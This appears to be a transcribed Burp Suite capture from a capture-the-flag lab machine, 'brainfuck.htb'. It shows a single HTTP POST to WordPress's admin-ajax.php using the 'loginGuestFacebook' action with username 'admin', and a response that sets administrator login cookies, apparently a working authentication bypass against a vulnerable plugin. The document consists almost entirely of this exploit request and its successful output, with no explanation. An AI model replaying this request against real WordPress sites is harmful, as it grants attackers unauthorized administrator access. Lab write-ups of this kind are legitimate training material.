 Request
Raw Params Headers Hex
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: brainfuck.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/41006.html
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&email=orestis%40brainfuck.htb&action=loginGuestFacebook
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Sat, 24 Apr 2021 10:47:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 X-Frame-Options: SAMEORIGIN
11 Set-Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=admin%7C1619434029%7CXdGAxL2g0d3lfmEtnpnCCoiPuYAD5
12 Set-Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=admin%7C1619434029%7CXdGAxL2g0d3lfmEtnpnCCoiPuYAD5
13 Set-Cookie: wordpress_logged_in_4a881878556bfa5bb532816568f34de7=admin%7C1619434029%7CXdGAxL2g0d3lfmEtnpnCCoi
14 Content-Length: 0
15
16